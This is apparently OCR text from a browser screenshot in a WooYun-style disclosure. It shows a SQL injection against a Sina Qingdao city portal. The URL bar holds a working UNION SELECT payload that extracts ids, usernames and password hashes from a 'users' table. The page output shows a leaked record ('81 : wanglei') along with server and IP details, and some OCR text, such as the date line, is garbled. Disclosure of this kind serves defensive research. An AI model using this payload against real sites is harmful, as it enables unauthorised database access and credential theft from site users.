 新浪城市联盟-信息 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
新浪城市联盟-信息
spring.sina-qd.com/more.php?class_id=39 and 1=2 UNION SELECT 1,2,3,CONCAT_WS(CHAR(32,58,32),id,name,passwd) from users limit
Google
网页 搜索 完全青岛 通行证登录
首 页 | 新 闻 | 青岛吧 | 青岛论坛 | 活动专区 | 博 客 | 娱 乐 | 体 育 | 奥 运 | U C | 青岛圈 | 企业服务 | 健 康 | 汽 车 | 百姓关注 | 时 尚 | 电子地图 | 旅 游
新浪青岛
与您一起欢渡国庆
新浪城市联盟
sina青岛
112年4月26日 星期四
81 : wanglei : 读取数据表出错
Apache/1.3.29 123.234.230.39 PageRank Alexa Fiddler: Disabled
www.wooyun.org